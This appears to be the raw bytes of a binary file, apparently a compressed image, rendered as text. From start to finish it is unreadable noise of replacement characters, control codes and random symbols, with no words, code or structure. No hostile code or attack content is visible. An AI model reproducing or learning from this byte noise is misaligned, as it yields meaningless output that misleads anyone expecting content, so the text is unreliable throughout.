:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ; ,  	 �U ���pH,�Ȥr�l6�(`* �جv��z��xL.���z�n��`!�KV)��������������Ms�PyVS �PU��W����������������Uy�T����������f�QR�U��Sxt��B�S��������XPv��Ř��ܭ���������o����S��Vx�Q.�ʄ�\��*\��"�"�b�O���>p��ˎ���0I��ɓm楪70��&����_J��+������@�n�X	�W���H��:��Iz��իX�ѫ7�b#`�vcS�����b�=Y�ʝKא �[�~aE ܀��A
i�2ո�J[+u#K�L��`0D��3���X�����r����ʰc˞M�h=͜I�<z4ᾢW�P ���>�ͼ�s���)�b i҃���> Ā��t'є@�U��uxξ�{��v\���o!��k����}�&�pԴ������rWt��Gx���`7\'�w7!��u+GS9zy�N�(��"!,Aau��5_٭@a�iX�Z7 	�9�T+U�h�H��Z= B0B8t�W�0�v7\��h�a�_o
�@ɸ5�0I���Ip��F��P�`����g[v�en�� �Lr�[l&���K6��݅�םZǙ�Z�	�Z
�u�	�r��t�F���*m�@�u#�0� �Ҫa��f*X���	�+<P�$�!����XEר�5�����v�b�k���xi`Z�E�`)hr#G`D� ��1�.����\;4a��k�~Y�'�+��b�!g�q�ٝ�y�T�Kd ������g̎��d��%���f(�h������]��ay�g"Ł�f����j��ψ�Y�>v3P��q��� )v����\��W��-��Ƭ! ����s�@1�l�-H|K\�
#�¦B\5v'����l0��툧�@f3g�=�j���۔W>FY�^�UWF�1�Sx�/av6B���%i�Op�L��f���a'V�F����m���o�xt ���9\N
�Fm��:�]����aW�g֠�����ZF�o��ŷ�IQRtQ�WR�:�/`A�C�+��������.4[�S�r4(�]�)�ʣ�ɡ�l�ˠ��#������$�@iN c�oB ��_x���R�q�hB
���4"9&@n�@,�mrB�oD� ��5�	�%�u`��+V����#��*j߁@�G���Mr7���f@h(I1 �`��<����	� �3��`0!�b��X'Vy�P�v`����zV?&�C4J�b��$&/�ɴ��✫�rM@���V��'�<``����R�NީZ��|U'R���)�.�=x=��'��LP:3QF�7ff(X��k���=@�
WhB� XQ���r��� D���,Q7ƍPr5��%9`̈-� E��� 9��rlA������svR$-�#+Z�+p�����C~�; �0)h�cN�������Ж6�����L�*��PjAV	�	}�;�ۜ��Pԉ'4��f�qG<�B! W  ���>��̮n��.kd�I�"\"~��q�aӝN/����Õ���Z�:Gc��tgF��G��`�����%;�O�y��YP�X'{��V��:(FR@����fOCȻ�20!�&6#�Mz��x��Ȧ��z�����~��Ec���L�w����r�Մ����0w�� d��ӁjNUt�+S�2�V����T��cX UL�>@�L�H�`c{'Y����]�����=�,u�Lبk т�/-P��`�E*�u�88+��:���S�T@
�b ��0W����*�g&=&����N�'�MA
J\Ǳ���2f��\�
d��i�b\Z{�bw-ԜDKn����h5Zׅ��هhPG�X�Y���.������=�_�������y�ch���H0��hY@ީqD���z"8@���������>�`��s!���I�0 0������v+�0�̠�fC��`�Z�t���H�������5�n摕��W�\����aJ�W<�;�r fl��9�dr:�}��p�v�����w dC��n�����L����HYꍁ�8�VKDi8wl�4X&Nq����x��Ā1��������(o7�Ӏ����/���?M���<ԧ��f�;���vW��+�0��3A�ߝ,�pr5<b�\#�)�����;�6'` JlwRȻ�=`���@��1,��T�۞�v���q�׸{�3����h�{�w�T��y���2���]^�r�,$X@Xv+@�3�]!	���� �x�c� ֳ5�Q��-��\�@�w��ǿ�����n��_��O��y���#�� 5������P����34.b�sN��Q���e�ਉ����E,b�����*o�}�s�����Y�:S���2 �|K�$0�vhe |؀����"d��z$��{o�6�|�"xr9}M&}�����b"�� Y�}�uN�Mw8Y3N�SBe�]��32�w�&b&vM��O�o�A��I|�g'�RhFw�R�PNp�[Zw8�����d�WG۠8�w �m+6_8�p��zG�d��-Q�*#��G[g�n�����o臌�xk���'HX��pAj/XY�ZwZ׃+ E7��bl�ly�Dݔ0BpQy%�xp
pM�xw�e�fgŅO��SRR�gɥ�W�33����x	�V(�����8��n��b,��A��Ǆ�hr��h�W�ܰs�t���V��k���n0��x�( ������[�w|�G�(y��n�����1� ��9���n�w�� {�Bj3sX�'��=8Kr5)�8KtWE��DV�V��SuT�7�w%f�Ņq�O�� �qL�un���H���_��C~ 9�%��&�oy�ͨ�Vy�X��Z��\���x�W��p� M9������i �n	P��r� 0p�vy�v���&XX(H�`e13-�k� ��}�8~i'Wr�M�?)yM�dN�B-o5!Y�c�2(�!w��~f�>��_�w�X���?Ycuv|��h�x	�ЈQY_�b�v����y�ys�zd���iɈs3���8��Y����֗�Q��Y7ёԵ�IeZ�l�HӂW�38�9�F��IE0.�� �i#;�c89w b)`�!Y�8@�nw&���_���X��)�����Ќ�y�:�zi��7P	��Y���r�������n�'u�@����vV������	WO�	@��%��'T�^DZG�^.Tl��u�S�� B h� K��uc�)x��G`c�UxP(Ќ�T�\�xi�j�����p:�_Y�1�t���f��x� x:J���w�q:�gٜ'� �}s"
��rx��� 3����q�Js�lMj��sTG�d�G�^פl��+�	�YE�1Ka ݖ�0�R

���;t����}P��J��ڔ�*��o�8�ʊ��z�x�����$j��&��j�ЗC�����"�f5�Ș��0/)=o�J�)ZB�0)�4�Jw\qm��P�1;�a&w��B �U@RW�Xx'�X� H�H�3����(���*�'��_9����Z{�+����i�n9��j��
Q �4B�3ʂ�k7�k�8p]�4H�[��^P�c@�/{�eޒ=#�M9	@�� �8�1"��6�s���_[*n	����x��*[�mJt�(�i+��Z B`d�Ɣo�L��({�x�)Z���^�֗��9+A3�rP�YVGM�{	9(~xD2��ZsBH-4�H����Ppm��^�4;��#fX#V�@EV���`��鋭��_��_*�\K px뷃Z�����n+�j�.r�w�����Ɩ�zv+��I�|��C��
̀9�T33���]�b~��S$cW��}W���*��� rDK�*H��#z�I';�[Xr>��;�ե��3�j��1�������)J�R�oh��Z��1 �����Y����۱s	��R^�np}.KzɈ��l�RV������6v:u� T:�k���{m|
 %�����1-TK�4'�(��5pg):z4@sXڈ>d�w	�;���h\n��P�&|�閭v���:�չ�-;�������z������1|�$���Z-�3K/�S��K��q[=@�� `�̣�=ƇP/�a��5#�J8 E{�s���bY���U�v�bC�u��Z
�m�uv�9���,�ԋ��v�"���9����|��)��ڼt�+�~i��`(�C]7{}8<�/	>qe8�t:N3-��I<�˴� ��0K�uP���$��X�>�-:p%:�9��{Ɓ����\[�h�wE`�'P�Ռ�m��_��}��6~��&M� �'���͌��~@J8,EdVC�̀��3�����T=�
А���L��:�p]-8�![p7K��J�)�!�qd���l������Vn��Rn���H����n��p�r}�w�������jIq���~}�3g��̅
oxm�_�̈́M�֘��K��@7�56�2�Ɏ:�H�k���G�0 ;-��J��}�K�i��"uTd�M�%}�$���+@�`{�A���Jx�	x��Kq����w��ᨧ���{q`��̭�)|�' �yo+|�zt�v��s�dđ�RUX�?�`�C�Ô����C�u��B����0=T\�@�J����Q� ��	ו#0-�^NsG�qРX�Zm>`;�Z��b��h,�[��c��G�݈�]i�-���܈�i�~X �����j�%���|�_ɷ�i����y��B�(C�؄��3[���W^Ɋk �t��=�Q�YDH\fM���j�/W_�k I� P�J:�J�b�dE�Q��!��G�n#�g�U��؝r}k���=��řr�-�������9nq�m�s,�ۍi��n%p��~���南�}r!|�Z�n0����XV�}َ��3	N�S�w];R�Z�Z%���˧δE=
^_~�H� @񋒳���}�7�л����C�����p�g:Öʇ�	���i�n��&�v��RI|-g�B��G��G@_���n��J��~#��O���x�B s�M�'lط�� }�6o�n0�!l��2A�5&��8dbɖM&.��`��C�4��� I��0,�?�/+G �.�W�"k��'��}���y�>D�O�n�6�{��������%��n�N���UZu��{���.�o����8kx�x�3�z��ޔ���@�/�c�OC@��?q���Ԍ��\�������#ߔ�n�o��oI�|�$4BsP���I��s�G�"۪#�����H�I-�����<�jW�Mb��:\�u���X�7系��>_=̽\K���(B9��t���?ހgߔ����n��?	)�y��z�_���n����O�n���C�vIe;=(�Z�^��Y�Uz�^���<K� ��-�q�mA>m��u�].�|1��dw./ :%##;*�$!%## F!(LO!"JOMu FV^C@,,��,r�J2�2 ���viB V`kG`�oJut(��)n�!�18��	8�>w28����+��������s��~�'`A�O��r�2��-�O^x�>d�h�K=0�)P�ĈȒ%��0�2��&_*�9�&�_�4�fO�4|�P�(Q��&�)�&GM/ ����"��]��7VH�JbjԈf��P���Zlr(qo�bƎY�偙,
81�ԍl�{�v#~���#�����4Z�xс拚	��T��a�w0@��'���N2�*���Ys�h���� �H�)J*8I��K灒!��1����lXf'�?��ǲ�����N*�ӥI�:x���='N�2a�  l"R_Ɋ �WjQ.6ुhz)f�
�@A4@��y��F����Ɣ�F�恨�9'��̉LE����h�_8�@���+�u`j����Q� �,2ȏ�� �r�	�j�ͷ����&�pA9��r��P�r%!�X	�$�@ �hk�	���3t�鉘��3O�N��r��K�c�*���Cy
QO � , Ɋ�W^����j˃Z@������L���� �baUf"�eð��Ŷ`��a�u�--���)AP��Q�`��Y��lRZ%*��0�Q��>hv���� �K�K/�cB��d��:�i67i�9%��}��{�_6� J���M*�����1G�sT��
�H,HeVtP�R c��^:e�]x�eQ�2��5(\����"Ea ��Zu���m����	��ɔ@:��]��7�`}�V�&��ͺ5&�͉^�𔉼�b��T�L�e( ���~�����OHH뽱�W��(�੕�D�CNB���j4*�?A �H0�8DT6���V�Ԁ;8�%��A����.cP]Â�Wmf�
	����9E�m(���f�҂g ����l��	�U���[z+����{k�*@9A�sW従	\�
[��%����}{���4^��n�F� ��C�>\ t1�%��)�(p�![�bdl	\�2�	�e,�8���v��Y�N����jH1�҂w<���Śa�Xd��i~=����C�D{ux�r�)�8�	�E)�$Z9���?�pzr� z�1���I�&�����a |��҈Ɗ����FϚ�
�y�S��"4���p�:��b6�B|(!�܈��;�Qcxa:���},Ki�x�=�EȢ��iT�[4 ���"���! ��-�A w�\��+�-�q�V&�η D��s�{&94f�����'����B�7P�z�:�b@# AZ,��>�A��A���B.j��V� �9#�`�� )�nP� L�!"6�I˴������@�(Q�#S��!�w̬��!M��+5
���h�IЯ���!Xt�2*)Δ�@i���1�(-��4���F�Es̦���� p�_��2���%SIx��,�� 5� k��.BP� P�f�nI��#���m��D7��J�rH�hUK�:0��m�R��l�"8�˕>���%L��X������I/�&�ʫ!��b[�*��5E��R������k����F����&Q%���-,�\�5�U��V�0�h�� 8�Z���.u�	MoVw�zJpv#��+L�f�`, �U3�����	=ڲ�ڈ�)���(�����|��|��n��bC�B���.�hs��V�����/�"h��������%��ZBX���-QQ�����_S"��v���(�pz۵�UX��s�+�ЬP�C	 �u yB�\D�*��/��*��p��c��
��+��C����A}��u�.��ѡª�:��ï�p�e��&!�n��&*{.�h���G-�9��u�0g��SI�X.nqQ�y�h�p���#cT�R�����$�U��E��UM�Y�5�ju�EV��X� ��	;˯�눚����RU
J�����O�dF�L�	ʬ���i��a��Ht6�L���j}�
v�I��8������u�~a����½އ+}���p-�R��l��l������Nw�� WN�b�Ԃp�Z>F���ZTҭ�`݂���B�<��`�` x@,�c�E焠䭸1���uE��>��#7s���>��� �\5Q�HC���,��z 	Lb�CL��e�m^*�����| ��e�K� w��m+��nԻ5<�[0�P��� �>���jW�+S� r�`٠:�\ �) !a̢
Xtc"\�j�ŀ���<�d:�W��{����>7��w���}����h����/� ������d��sw��'�w3���~���c�*Щ�=<qȩҁ�ַ�C�d���)3@
|��<@��͚!	H��B 0��jB ��h�K	Ќ��)���o���`�B��k��j�����B⤾��n�F0X)��ʀWp{N� $�>\L��nFx���0.�8�VH�A	ZM���e �
���n��'�>`�O `��I�FAC� �L�I��a�5`d���j��n�ʎ�n�:J��,�f0��L� 1p��j�G��	&m�|*),m�����ԫ��ka K�,@@��6�/���T��s思J���0 ���l�D��M����h���0��+��-�����"�q��ܶ�z�l�� ���~H���%�2����>�}p�ZرZ�qڑ��)��<�������h�1F��KD�Jp`�TQ	h�S��ج��.�<� |��)�)Ƌ�No$�,��RbA�,������覆�g,�%F顖��
�m�Z���H�e3+z�1��o��50 `�yj�)G�&�)�/m)�q��U�>� be9N��pR ]�O�B�͜�%��oQk�,��,���F`$nn�����,�*���!px�"��^�!�m�T@�jR
4�p�q����\@Ӥ�&�(�� q������v��)a�&gb��@��/��q��r�Jtgg:���ٴJ9��`t �!�@�&�.�˒@#o��L��j'0Ɛ��,F.@��+�����-����T�`��R���2��o����Q���%4AS�E¼��\���A� "5�n@Å��l��N�
>��i�����@(��������  *�)ʜ��,�-͊-$�?�0�<�sjN��m�&��i)+��ά0	 �a)-�p�������
�F t����z:,���@�Cg�A���J��ؔ�D���d����8/���81�T�av�6ķA8ol8я�VT/�"d���R<�F/�S��V 0P#hv��ȓw� �4�T�1��P�T���N��U�g'�1ݰ4K�fK��K���� �EL��LW�t_���^��
(���B��ޡ��pO��?�S����
��)	���k�d-c:w�-$A-��.Uf"�1�;qeðLX*�S����'F�3*I��4���ru�W�?O���k��hF���cԤ|�Nڴd��a1��fYi#�
�G��,ܡq<���r7s6�~ԼPS��JECEyT�iP���-|��8PG��#�"w2�/!�U�H��k������B`W�I�� ���bB�keJ�v<���*e�NK��nձr�X���t�@J�eK$�e�� 6���{�)T�AY)17s�}*�W�@(�@f��)��1�4+��_s�? PItRJ����,���cn�	���,Hd��R�(4r��s^�k<�jD�RHRx$���T��$mIcn�2JEB�!�(�2K�!rR>�d��h5p����t8���A$H@�� �s+�^�4'p�`̭6 tq��s�@��LZCw�!gel�<qix�~v�s.g8����	,Z��c@d^Q��E��O�^k�#��V��gX�.�г��p���L5c��4]�1��jn����:��:�w�0sb참q}�(�\�&()F�~��s��V� 0�(� Y��' ��T���r����tAO��a���GE��F�ټ@v� y��I/p���d>gS�
t �������0"��N�,�韖�  0C�.�4TR��������ҡ@����t�f_h2x3�. �%Vu�e���O���id�#���c媘^��Aw����NT<``l��Z ��j�)k&���u;tx�"���^W��)v[�����KS$��e�-� �f'�l�mf#��x[aw���S0��y������am)��8G栋A��^.P�
,o�G݆���!t��Q�H8^�d@�/<�;�n���f_��4�$�e#)��q�9���BiGI�����'xԶ�wJ�P5X\��) ���	�-Bg��\�+t�T�̂�8���Oah�� ELY=�T%�7��AU=`��y�xL:0���
xy����CP&l�k�Sb����I�
�o��9�����O@v4��Ў�� q����5 �� ����'�����7]�a��=aD-�����w��<�gM�Ε!K{��J@�CF �xT�0�� ���,T���=;�a����!R�����4�	�q}�b����{u��$"v��g�ɗØ�
��:z�	Q�?�~�4_�I�!��:<|�q`@����wf׳���A��x
eOF ���>�w 䑞{��"�7�d$�Dd�b9�vB�w*i/)������wJ��-�J�h�N�����_��{`�|�� S��3�����̓����WeڳA��0�q�#�yZ�P�fT�+�L5Z���0�<�O5c7Y\�vV��A���a,訩>y8�P3�z:��<�]���w��DY���W����D#z��60��2�N�Q���V̕�!����RW`�7� ��}�!���|�o�|�\W%�&�4�F���dP8pR� ,[?��}���ЫY��"��U�f�x�7я=-P<�uY�?��YaP�ڃ=��^g�Hd���"��!��b ��rd�"�,:�$s�Tɽ�M���x,�8oX�X��"L����ٳ _,I�]���|~��&��!߳1QE>�jϽ2s	~T���!���_�V� r���q|$���C�L'�{a�:4=��O�J�8ɲW�tc[���@�M��,D/Z�կA�y�'�V�0�[!,T!� �${���Z7Z�!���`�ESЧ�V@��
`2T�_ۣ���~e`ku����A�]����ݑ�B9 � g�%�f!p�ϔ�#sX��Y�Sғ	Y8	5�v!�ɿL�II@e��B���#�<W �/��F�<3�㿖�}=�W��"�M�ڱ��!"L�n���f �� P�!�8��O!yj�Ê3a�b��-��=	�b��k>;1�3<~����9�����A����u�@��M u!x<4��<(4*<VZ^bfjV�4:br dh�lV"t���~t,(�D@@<BP��RP����RTR����R��XX47@L?GGKO�h4X�������������ΎD|p�e��3���[��?������Uj�>$Pa���+�pR���$2&�h�$8�A��,h^~)�&�;@� 0m'Ϟ>NSi�ТFK�T@_�+�����СR` Ud@ƤJ��F�(��K�!Ζ�Ċթ��Z�
�#r��aN�%]�n#��݈ �Y��6���V���o�F���#�`]��{��W���4?�@O����@��I�#�+U�(Q��JV _�M t� ÉqCYO\8���-Mh̭};��޷W���;���XZQs�L:Tֿ�� �@V��Rª�Z:`��$�<�U$2Hқ��t�	E���(��j&Y`�^���:���Y`D��#TӘb�8� %��S7�Xv�0����-Ŝ��i=����5�= ]BkJ�À?�(t�69�D����e��X�%�$%��`���Gֵ�D{��Y�i��|0�7��{�q�|�؇� ^Ч�B`��T"���Ȱ����U��~`�Z x`�,�j�^���W�� &�֌��TØm;L)�5� N���j.�|�K������Ȓ>�1��?�!k�e�P%W��#$�-���
z&1��@�r�Z4'r&\g��.گ�� ������f(5_S�=U�F	0��W=�_
`e�����#���EpM��Z� pA�w�-;�R�
sL��� 3,�͉�=��0N��7����18l�c����2.5P�?�0����:��3&,�%D� nۺ5�~:1 s���	9h!�I���>�'� �^+�	$t`��n7U�T!Y�����9v����'�p��vQ����_V��V`Zjmr�%a�~rʨx��3��̥{̱��0B���z��at�E����2����W1��.-$� �jWb��S����;l�`C4��j��K����f���M\8�����|�s������`T$eD  8(��|�	I��P4�Z�[���6(�	
%�[�0�.\@���h7��In�%~���͢//Ë�8��a����d�=��l�ڋ��oT�q�D�#*�<��! !h�����-�Z�`�|b�-N�W�M�%@�|@ ��7'� '�R���Ù�M5�d�� řbl�`O�AzM���	[��Wʧ�k�~���"�p/xEw� M��"�E*B�L��� �b*S%+�UҪv�[�W P��) .�2)�8���������|�9`��fΰV��	�Iz�V?.!�L@���R��f�q�&R�$�s�9�4�B%[��+�����\������)R���io�<]�V*K?�P���h'M��<◳�E��	Q��R��h�lG��FE�(��"���b�"�y�B3
O�т8�e�ć�6�#�E<rf��Ek~B�$��Mx B�DA��C^� �trr',�L����N*��z�:�)eQ�dP��$"IQ�[��9Vp),���X��s�X�� ��Ks�\�'��ӊ�BǬ�0�
ߥ�bM���T)�f�H����h�h=��t�U�}�'؝F��(��Gf�P�l�UU]@��$yM�_���v�M��[B��*T�p�p��dݳ k��a�`�*Kٔ��|�X PIY��t^}�(�B�2�^H �!�T¶_�T�vz[M����f��[ߥ@�/���t ��1�3�x�.,��l.�g=��7��]�M���-�7z5Ga�Ѕ,�־,�Oh �]�j�d�HI��{�;c��ChBd���`)���r�.���`�\0�O Z��92H�%0�V��&�h��ҥ!��Xb9�`��t�g%\���ʀ��W�:��`/�R��޹僨��p7�K|H3��0�9R]��0�a�4���'_��۰�t��+q`[�j.
�+
�.d.L'��^�:����+נ� ��7�n 8�h㛋m"�hp�SGЀ#4F�h�n� ��8�;I#`�̱S�8�gL��[*��Jp�94
��L�����5�U=2O�Ӕ2_��ҋ�!k��ި���[<`�������+2�M������}�0_}�q9D�r~/��@�� Ԯ�c�q�����,h�h�8|r��42	%��
��BJpߨ�*���1��f?��,&�<Я'�k,/��G�Z3]T.uY�A���K�+"E�� �����
��6ޑF�Z<��R��k<�F0 ��i�]�Ζ��j�H�Mnr ��U?��߰цޱef�W����.�<fG�Z�pw׾�P�<��ł���Q
���i�~���Q��#���x��������\�	\ Lp�G��nM���T���h]��)^��ް���ސ@
 �`^����N����MX�R%ԑ�Ѓ��Q�=S�p۰���<��E6���1��_���VQ���MY�X3<O��@����f0�Ե��ՃQ-�,��܃1u��m_�)E<ڽX%��(��#8�p�O<l�D\�\ .�b j�@�ą�LF ؔ&,�Ƒ�A9�	B`b&j�&r�&��Ü��b$� \b'�b*�V�Z$H
���mL%�[�Ro����H8UuH���'���E6-�^]�@��Y�����5���b(����=�R@��f� �����Bk���}��)L�vX�围��,V���р� �_�P� �!���" �_�!n� Jd>$&x�iBJ�	@��Q`TP�DrA�� ���,���������(�NK�aʝߛ�V�����Qm��#^$�P@�U#�.�U�]4$am���LـӴQ�v�D5��WU�6N��݅at�| ]4���oюz�XD#���k��=�Z%,@�i`� �ox^�5d��K��a��x�Xh�(L�cv����$�+�P��XB�PJ�$�a�KVU#��'T�>�� ���*�O��5Q� `���� ԅY!Y70F�@m0�F�����b�9�r	����d�	@������\�`=M� )�� AQӕ�v,^�Оt B� �Yf��E	 �f��g% a�ge��٨�`���	�^�)���H�cd��
���l�q ޝ��$ �\$��h��'��0H@-.�9����՚���sv���; U�^����<��D�8T:��B��iP<�peՕY�v�R��=�Q�Uvj�\�S�-8Y��� �m�;_��#��/�b��h�$֚���ʩ�.�#����Aa�v8�}V�4�_�������)@��%��hV@�coe�!������h����g�jL����&��%�b���ׁ�����[x@
�W(@i�f��V����g6��9H]��\��/v����
���,kЍ��<T�V���l�9��.c��B%�f%��c�P��>��Qa�d�-	;ꓻu��0�\Fۙn� ^B@>����p��A��%�AN(=Vf�R���`Nh���y.ݔ�Fj���A�w��K�M�f*b�)X&��%p�e����@�Zʈf������+�����h�+�Z� �k.��k��\�	LW�
[P.k�,��P�a F7���J�O,c��4.aWM�M9��VQ��#f$�y�7��Y�#*�����+��jk��)���E@l��o\�yf�ߤ��&�'�Y��V�Eͬ
e�[D��9B�f�x��:&��UEH���dhA�&p�i�&$��ʽ�(��+B���#|�#�$�᪈~��n�Vv�\�A-y �V!.TB�qNM���(�V�؎S��Fْ��r)� 铭-3V��}�a������m��Vm�78���k�t�
h��͋ti"-jEЪ�An�:�E� �@
�_�$p�`���0_�.�����p
.����y����w���~'.n��j��p�
c���&h OY�%X ���������z�(�^L:/��fi�jm-�>�Q�Q�J-X� �h9�E#�/� t=[7i�?)q�)&h,U�/�X�c4�*��ʻFCb �xc�݃� ]������IN�mg�;f�&�(��!��#�T?� � �!lB
f������*D�p*���E�pwP<��^_�aq/�(1&H�煮��&�Z�z(i�0�$X��.o�nL{ �x�,�6p?-)@�!W�����G�B�<�HU1�*��ն�ۏ�-qN�'���m��J���88�`e@A���-k,r���>dؗ1i��(H
��s	�^�
p��.��h+C�
k.�����Y��V�V�k�[�r��O򔙤�`�(���O���aB-�4c��5/����(j�o�����2;��^uN��V���e��9ƛ���Ж]D!�� �zF��
l��D���Ŷֱ�¯���N�c����=#g>�m�,�}Qc�D,��jP^E�=�"�����@�\�yiB7�E�TD�U�X���x�z�4���	����r0Y�&�pe�t�)�k�����S�t
��o��4p�up��o�_P�O+��߂(@K7�B5O��n�I��:�1��4?��>����6[BM����U�:��֚���caX@8X�=��^;c^�����D���]����޶Q	�A{@'h!C���1^7������n��D�M�p,�Gc�'��)K(�-��k�p�*~�ln�.��-?B�=���E<���o���nk�N3���jO#5��P
$�t[�T���j�Z5v7����(4�iz���_�����c�s��s��5�����Fu�+q"'5�-`xvQ(!�P��l�VjC=@��Z>�@.�-�o=�Hؘ�������"�<�v}�2%��~b�I�v��aƶ�R0������ڙ�O�%�xq��_
��ry@.�.�@$�Z�!�t硪Z�k�N���jv3��'�ma������a�+��T��\{��8��TU0g�a��Q��=Se����8k�м+Z��x ��E�哥�,�E�& +��E ʹL/n�:��.��O����i�2i�z�&���
�AyL�� }��,��yj�!c�Ȇ5-5s�S�%�_DtC�t�c9#/T�n�#��m
n��ɪ!��������#�_Pi���F%���{��5���?	���{�b���@5S<@^�� t����� `�4<��'Ú�`E�f���ߦ�N���c,��v!E,+�𩻲
�t��ƺ������\�|�8��pw���P��!�־)����@:��R�?n�&����7uu#���*V���F���ZiΤ�3*�&�c�^D�q�՝�-��p�]��x/C��o��9��{�5D���ν=;�N4��Q�� p2!ahDvKf��L8�S��Q���Jey�B�`r�|&c��.��L��	灾���S;M�S�����3�L�۫�z�$1��p��\�H�5�4�(%15]*euR���P�M��U�͵U�U��VhJ���D�]V A~�e.ީ��Vx Y��nz~')�~�v�X���d@�G���d��� � A�@
:n��(<d�B �#ZX�`@�F =~ ��F��>v,Q@ʔ\\�X��G�"I��re˗\v
����J. M���
}p> ��T�����0�2�3U�TYYa���Z	1i�+�.e��Q��� E������S%A�.UL)(,V�b����åBƖK2�ɶ���c
6g��3nMFgS7�\:m㴝[���V�D}ҁ�~���O���L&��pErVTlXF7?��R{�)�g�\��'˕�?����{��=]���P�1"���&����O2��-D 1c.���%䂫�A�K�̈+��Bktb�&HPï�,�WF����8i"1Հ�[R�,G*���1�&���\�q&�u���%�!�u��d�4}�d��MC./�	� �a ��!"@��3���PO$�n��	��Ci���c)��ֳ�O� }�����,B$���R	�B`
����K]2�C������ˍ�(��ú�`5���� YՐ��/�)c1S�S#�� ��S&vΊd³j�٬�kFs�4\��2���i�rfg6+�����r��2հ�y�M� �8
